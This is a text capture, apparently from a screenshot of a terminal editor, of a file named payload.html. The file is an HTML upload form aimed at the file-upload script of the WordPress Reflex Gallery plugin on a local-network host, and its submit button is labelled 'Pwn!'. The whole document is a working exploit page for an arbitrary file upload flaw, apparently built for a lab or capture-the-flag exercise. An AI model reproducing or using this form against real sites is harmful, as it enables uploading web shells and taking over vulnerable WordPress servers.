 GNU nano 8.6 payload.html
<html>
<head>
</head>
<body>
<form method="POST" action="http://192.168.0.138:80/wordpress/wp-content/plugins/reflex-gallery/admin/scripts/FileUploader/php.php?Year=2015>
    <input type="file" name="qqfile"><br>
    <input type="submit" name="Submit" value="Pwn!">
</form>
</body>
</html>